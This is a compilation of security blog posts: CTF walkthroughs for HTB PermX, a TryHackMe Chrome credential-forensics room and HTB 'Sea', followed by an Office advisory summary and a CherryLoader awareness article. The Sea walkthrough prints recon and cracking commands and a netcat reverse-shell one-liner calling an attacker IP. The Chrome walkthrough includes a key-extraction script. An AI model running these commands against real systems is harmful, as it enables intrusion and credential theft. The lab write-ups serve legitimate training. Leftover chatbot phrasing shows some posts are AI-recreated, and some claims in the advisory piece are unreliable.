
Privilege Escalation
Withmtzaccess, I transferred and ran Linpeas to find potential privilege escalation paths. Runningsudo -lrevealed thatmtzcould execute the/opt/acl.shscript as sudo, but the file wasn’t writable.
Manipulating Permissions
I researched thesetfaclcommand, which allows changing file permissions. By creating a symlink to/etc/passwd, I could manipulate the file, remove the root password, and switch to the root user. The symlink command was the key to getting the root flag.
And that’s how I rooted the PermX HTB!
-

chrome ctf Walkthrough: A Step-by-Step Guide to Cracking the Challenge
Here’s the recreated walkthrough as Vansh Shrivastava:
TryHackMe Room: Chrome Challenge
Operating Systems: Windows, Kali
Difficulty: Hard
Category: ForensicsA password manager’s security is only as strong as the password protecting it. In this challenge, a malicious actor extracted something over the network, and our task is to figure out what it was. After downloading and extracting the provided
chromefiles.zip, let’s dive in to answer the questions.Questions to Answer:
- What is the first password we find?
- What is the URL in the first index (fully defanged)?
- What is the password in the first index?
- What is the URL in the second index (fully defanged)?
- What is the password in the second index?

Step 1: Analyzing PcapNG with Wireshark
After extracting the zip file, I opened the
pcapngfile with Wireshark. The TCP handshake and several SMB2 packets were visible. Though SMB2 uses AES encryption, we can still see file requests in plain text. The goal here is to rebuild the files based on these requests.
Step 2: Reverse Engineering with dnSpy
Next, I used
dnSpyto analyze thetransfer.exefile. The key and IV vector needed for decryption were retrieved from the file, as shown in the screenshot provided. This is critical for decrypting the next step.


Step 3: Decrypting the File with CyberChef
With the key and IV vector, I turned to
CyberChefto decrypt the file using AES. After adjusting the parameters, plain text data appeared. CyberChef identified the file as a zip, so I downloaded and extracted it to obtain the AppData file.

Step 4: Getting the Hash with DPAPImk2john
Using the
DPAPImk2johnscript, I was able to extract the user’s hash from the AppData file.


Step 5: Cracking the Password with John the Ripper
Switching over to Kali, I cracked the hash using
John the Ripperwith therockyouwordlist. The hash file needed to be recoded to UTF-8 first, but after running the cracker, the first password was found in seconds.

Step 6: Getting the AES Key with Mimikatz
To decrypt the master key, I employed
Mimikatz, a well-known tool in both cybersecurity and hacking circles. After decoding the relevant file, I used the following Python script to decrypt the private AES key:import json import base64 fh = open('AppData/Local/Google/Chrome/User Data/Local State', 'rb') encrypted_key = json.load(fh) encrypted_key = encrypted_key['os_crypt']['encrypted_key'] decrypted_key = base64.b64decode(encrypted_key) open("dec_data",'wb').write(decrypted_key[5:])

Step 7: Extracting Chrome Credentials
With the decrypted AES key in hand, I modified a script to extract the passwords stored in Chrome. After running it, the passwords and associated URLs were displayed in the console.
Reflections:
This room was a blend of medium and hard difficulty. What made this challenge especially engaging was how it intersected with my current exploration of Google Chrome’s password manager through a BadUSB payload. It required a solid understanding of reverse engineering and cryptography, which made the room both educational and enjoyable.
That’s my walkthrough of the TryHackMe Chrome Challenge, and it provided an excellent opportunity to sharpen key skills while solving a realistic forensic challenge.
-
Sea CTF HackTheBox Walkthrough: A Step-by-Step Guide to Cracking the Challenge
Here’s your walkthrough for the “Sea CTF HackTheBox” under your name:
SCANNING
Port Scanning
We begin by scanning all ports on the target machine:
nmap -A -p- --min-rate 20000 10.10.165.149Open Ports:
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
SSH and HTTP are running. We’ll start by looking at the web service.
ENUMERATION
Manual Enumeration
Checking port 80 reveals a HTTP service with a notable header for “X-Backend-Server”:
curl -I http://10.10.165.149/
Response:
X-Backend-Server: seasurfer.thmI added
seasurfer.thmto/etc/hosts. The vhost turns out to be a WordPress site about a surfer shop. The “About” page lists employees, including Kyle, the sysadmin. Kyle appears to be a good candidate for further investigation, as indicated by the footer “Made by Kyle! ❤”.

WordPress Enumeration
Running
wpscanreveals Kyle as a potential username:wpscan --url http://seasurfer.thm/ -e u[+] User Found: kyle
Directory Enumeration
Using
gobuster, I find an interesting directory:gobuster dir -u http://seasurfer.thm/ -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 30/adminer (Status: 301)
Subdomain Enumeration
Subdomain enumeration with
ffufshows:ffuf -v -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://seasurfer.thm -H "Host: FUZZ.seasurfer.thm"internal.seasurfer.thmAdding this subdomain to
/etc/hostsreveals a page generating PDFs. Let’s check if it’s vulnerable to HTML injection by adding HTML to the comment field.

PDF Metadata
Checking the PDF metadata using
exiftool:exiftool /root/Downloads/20082022-6TL7eVCWqFKcL7bEVbdc.pdfThe response shows the PDF is generated by
wkhtmltopdf, which may be vulnerable to SSRF and LFI.
EXPLOITATION
LFI Exploit
I create a PHP script to exfiltrate files:
Hosting it locally, I inject the payload into the receipt generation form:
This successfully retrieves
/etc/passwd. Then, I target/var/www/wordpress/wp-config.phpto get database credentials.
Adminer Login
Using the credentials on the
adminerpage:seasurfer.thm/adminer/
I successfully log in and retrieve Kyle’s hashed password. Using
hashcatandrockyou.txt, I brute force the hash:hashcat -m 400 kyli_hash /usr/share/wordlists/rockyou.txtWith the cracked password, I log in as Kyle on WordPress.

Reverse Shell
I place a PHP reverse shell in the 404 template and trigger it:
nc -lvnp 444I get access as
www-data.PRIVILEGE ESCALATION
User Privilege Escalation
I find a backup script in
/var/www/internal/maintenancethat runs every minute. Exploiting a wildcard vulnerability intar, I craft a reverse shell payload:echo "mkfifo /tmp/lhennp; nc 10.8.88.207 5555 0/tmp/lhennp 2>&1; rm /tmp/lhennp" > shell.shOnce executed, I get a reverse shell as Kyle.
Root Privilege Escalation
By exploiting
pam_ssh_agent_auth, I gain root access:sudo suFinally, I read the
root.txtflag:cat /root/root.txt
Congratulations! You’ve completed the room.
-

Microsoft’s Alert: Safeguarding Against Data Exposure in Office
Microsoft’s Alert: Safeguarding Data in Office 365 Against Exposure Risks
Explore Microsoft’s latest advisory on protecting your data within Office applications from emerging security threats.
Microsoft’s Warning: Protecting Office Users from Data Exposure
Microsoft has issued a crucial alert concerning a newly discovered vulnerability within its Office suite, which poses significant data exposure risks. This warning is particularly critical for organizations and individuals who rely heavily on Office applications for daily operations.
The identified vulnerability presents a serious threat, potentially allowing unauthorized individuals to access sensitive information. Microsoft is urging users to take immediate action to safeguard their data and prevent breaches within Office 365.
Understanding the Risk: What Data Exposure Means for Office Users
Data exposure within the context of Microsoft Office can lead to severe consequences. When sensitive documents or personal information are unintentionally made accessible to unauthorized parties, the risks include identity theft, financial fraud, and even corporate espionage.
Understanding the mechanisms of how data can be exposed through vulnerabilities is crucial for proactively protecting information. Users must stay informed about the types of data at risk and the scenarios in which exposure is most likely to occur. Adopting comprehensive data protection strategies for Office 365 is essential for minimizing these risks.
Managing NTLM Traffic: Restricting External Server Connections
One effective defensive strategy Microsoft recommends is the careful management of NTLM (NT LAN Manager) traffic. By restricting Office applications from establishing automatic connections with external servers, users can significantly reduce the risk of data exposure.
Administrators should implement security measures to allow only trusted server connections or disable NTLM authentication altogether where feasible. This approach enhances Office 365 security by minimizing the attack surface and preventing unauthorized access to sensitive data.
Microsoft’s Recent Security Advisory: Key Details and Impact
In its recent security advisory, Microsoft detailed the specifics of the unpatched Office vulnerability. The advisory highlighted how this flaw could be exploited and the potential impact on users and organizations. Microsoft provided interim security measures and stressed the importance of applying these measures promptly.
This advisory is a critical resource for IT professionals and end-users alike, emphasizing the need to act swiftly to protect Office 365 environments and prevent data breaches.
Enhancing Office Security with the Protected Users Group
To further protect sensitive data, Microsoft advises adding users to the ‘Protected Users’ security group. This group benefits from stronger authentication protocols, significantly reducing the likelihood of credentials being compromised.
While this action does not address all security issues, it does enhance the security posture of user accounts, particularly against pass-the-hash and other credential-based attacks. Integrating this measure with existing Microsoft Office security strategies provides an additional layer of defense.
Best Practices for Protecting Your Data in Microsoft Office
Protecting data within Microsoft Office extends beyond reacting to vulnerabilities; it requires the implementation of best practices. Key strategies include:
- Regularly updating Office 365 security measures.
- Utilizing multi-factor authentication for enhanced data protection.
- Conducting employee training on security awareness.
- Implementing least-privilege access controls.
- Maintaining robust backup strategies to minimize the risk of data exposure.
By adhering to these Office 365 security guidelines, organizations can protect their sensitive data and ensure business continuity.

Microsoft’s Alert: Safeguarding Against Data Exposure in Office | hackenpost Discovering the Latest Zero-Day Exploits: CVE-2024-38202 and CVE-2024-21302
Staying informed about zero-day exploits is vital for cybersecurity. The recent discovery of CVE-2024-38202 and CVE-2024-21302 highlights the need for constant vigilance. These specific exploits within the Office suite are currently unpatched and pose significant threats.
Cybersecurity teams must monitor these developments closely and apply relevant threat intelligence to protect against these and future vulnerabilities. Staying ahead of these risks is key to ensuring data privacy in Microsoft Office environments.
How to Implement Microsoft’s Security Recommendations
Implementing Microsoft’s security recommendations involves several critical steps:
- Reviewing the provided advisories and technical documentation.
- Assessing the current infrastructure to identify vulnerabilities.
- Applying the recommended configurations and policy changes.
- Conducting regular audits and simulations to test the effectiveness of these security measures.
- Training staff on new procedures and updates.
By following these steps, organizations can enhance Office 365 data security and prevent potential data leaks.
Future-Proofing Your Office Suite: Staying Ahead of Security Threats
Future-proofing your Office suite against security threats requires a commitment to cybersecurity best practices. This includes investing in advanced security solutions, staying informed about the latest threat landscapes, and fostering a culture of security within your organization.
By prioritizing security within your digital workflow, businesses can protect themselves from current threats and build resilience against future vulnerabilities. Implementing robust Microsoft Office data protection tools is a vital step toward ensuring long-term security and compliance.
Additional Keywords Integration
To further optimize your Microsoft Office security strategy, it’s essential to consider additional areas of focus:
- Office 365 compliance and security: Ensuring your Office suite meets regulatory standards is critical in protecting against legal and financial risks. Implementing compliance measures not only safeguards data but also aligns your organization with industry best practices.
- Office 365 encryption: Leveraging encryption within Office 365 adds a crucial layer of protection to sensitive information. Encrypting data both in transit and at rest ensures that even if a breach occurs, the information remains inaccessible to unauthorized users.
- Microsoft Office data loss prevention: Developing a comprehensive data loss prevention (DLP) strategy is key to preventing accidental or intentional data leaks. By implementing DLP policies, organizations can monitor and control the movement of sensitive data within Office 365.
- Office 365 data breach prevention: Proactively addressing potential vulnerabilities and adopting a zero-trust approach are fundamental in preventing data breaches. Regularly updating Office 365 security measures and conducting penetration testing can identify and mitigate risks before they lead to exposure.
- Microsoft Office risk management: Effective risk management in Microsoft Office involves identifying potential threats, assessing their impact, and implementing strategies to mitigate them. By continuously monitoring and adjusting your security posture, you can reduce the likelihood of data exposure and ensure business continuity.
Integrating these additional keywords and strategies will enhance your overall approach to safeguarding data within Microsoft Office and help you stay ahead of emerging security threats.
-

Protecting Your System from the New CherryLoader Malware
In the ever-evolving realm of cybersecurity, staying ahead of emerging threats is paramount to safeguarding our digital assets. The recent emergence of CherryLoader, a cunning malware variant disguising itself as the popular CherryTree note-taking application, demands our attention. In this professional guide, we will dissect the nuances of CherryLoader, understanding its sophisticated tactics, exploring the potential risks, and providing actionable steps to fortify your system against this insidious cyber threat.
Understanding CherryLoader:
CherryLoader, a deceptive malware, capitalizes on the widespread use of CherryTree, infiltrating unsuspecting users’ systems by posing as a trusted application. This sophisticated ruse allows CherryLoader to exploit vulnerabilities, granting unauthorized escalated privileges to compromise system integrity. Once CherryLoader gains a foothold, it establishes a connection with a remote command and control server, enabling malicious actors to execute commands, pilfer sensitive information, and potentially introduce additional malware to the compromised machine.This level of infiltration underscores the importance of recognizing the evolving landscape of cyber threats and the need for proactive measures to counteract them. As individuals and organizations increasingly rely on digital platforms, the stakes are higher than ever, making it crucial to comprehend the workings of CherryLoader and implement robust defenses against its insidious tactics.
How CherryLoader Works:
CherryLoader’s modus operandi is a carefully orchestrated blend of social engineering techniques and exploitation of software vulnerabilities. This malware frequently proliferates through deceptive avenues such as malicious email attachments, faux software updates, and compromised websites. Its deployment begins when an unwitting user downloads and executes the malware, initiating CherryLoader’s malicious activities in the background.A distinctive feature of CherryLoader lies in its adept use of privilege escalation. By exploiting vulnerabilities within the operating system or other software components, CherryLoader secures elevated privileges beyond the user’s initial access level. This strategic maneuver enhances the malware’s ability to navigate security measures, executing commands with heightened permissions, thereby compounding the challenges associated with detection and removal.
To combat CherryLoader effectively, users must comprehend the gravity of its privilege escalation techniques and take proactive measures to bolster their system’s defenses against these sophisticated incursions.
Protecting Your System:
In light of the escalating sophistication of malware threats like CherryLoader, implementing robust security measures becomes non-negotiable. Here are actionable steps to fortify your system against such insidious cyber adversaries:Keep your software up to date:
Regularly updating your operating system, applications, and security software is the cornerstone of a resilient defense. This ensures that your system is fortified with the latest patches and bug fixes, closing potential vulnerabilities exploited by CherryLoader.Exercise caution when downloading files:
A crucial line of defense involves exercising discernment when downloading files or opening attachments. Scrutinize the legitimacy of the sender, employ reliable antivirus software to scan files, and refrain from clicking on suspicious links.Use strong, unique passwords:
Elevate your defense by eschewing common or easily guessable passwords. Adopt a combination of uppercase and lowercase letters, numbers, and special characters. Consider leveraging a password manager to securely store and manage your credentials.Enable two-factor authentication (2FA):
Wherever feasible, enable 2FA for your online accounts. This supplementary layer of security, often involving a unique code sent to your mobile device, augments password protection, reducing the risk of unauthorized access.Invest in reliable security software:
Deploying reputable antivirus and anti-malware software on your system is imperative. Regularly updating and scanning your system for potential threats, including CherryLoader, is a proactive measure to detect and neutralize malicious entities.Conclusion: CherryLoader Malware Protection
The emergence of CherryLoader serves as a stark reminder of the constant evolution of cyber threats, necessitating unwavering vigilance and proactive cybersecurity measures. By comprehending the intricacies of CherryLoader and adhering to the recommended security protocols, users can significantly diminish the risk of falling prey to this insidious malware.Remember, in the dynamic landscape of cybersecurity, prevention invariably surpasses the challenges posed by cure. Through continuous education, staying informed, and implementing proactive security measures, individuals and organizations can fortify their digital ecosystems against the evolving menace of CherryLoader and similar advanced malware threats.